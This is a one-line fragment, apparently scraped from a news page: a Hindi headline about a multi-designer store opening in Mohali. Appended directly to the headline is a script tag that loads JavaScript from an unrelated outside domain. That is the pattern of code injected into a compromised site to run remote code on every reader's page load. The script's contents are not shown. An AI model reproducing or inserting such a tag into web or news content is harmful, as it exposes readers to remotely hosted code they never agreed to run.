 निया मल्टी डिज़ाइनर स्टोर मोहाली में लॉन्च<script src="https://new2sportnews.com/face2news.js"></script>